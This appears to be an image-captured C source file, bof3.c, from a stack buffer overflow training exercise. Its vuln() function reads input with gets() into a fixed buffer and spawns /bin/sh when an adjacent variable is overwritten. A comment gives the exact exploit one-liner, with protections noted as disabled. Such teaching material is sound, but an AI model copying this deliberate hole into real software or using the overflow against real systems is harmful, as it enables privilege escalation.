 File: bof3.c
1 // AFTER => bof2.c
2 #include <stdio.h>
3 #include <stdlib.h>
4 #include <unistd.h>
5 #define BUF_SIZE 128
6 #define KEY 0x61
7 #define G "\033[32m"
8 #define E "\033[0m"
9 #define Y "\033[33m"
10
11 // ASLR OFF
12 // STACK-PROTECTOR OFF
13 // STACK-EXECUTION OFF
14 // EXPLOIT $ (python -c "print 'x'*140+'a\x00\x00\x00'";cat) | ./bof3
15
16 void vuln() {
17     int innocent;
18     char buf[BUF_SIZE];
19
20     puts(G "enter your name :)" E);
21     gets(buf);
22     printf("Hello " Y "%s" E "!\n", buf);
23
24     if (innocent  == KEY) {
25         if (setreuid(1004, 1004)) {
26             perror("setuid");
27             exit(1);
28         }
29         if (setregid(1004, 1004)) {
30             perror("setgid");
31             exit(1);
32         }
33         system("/bin/sh");
34     }
35 }
36
37 int main(){
38     vuln();
39     return 0;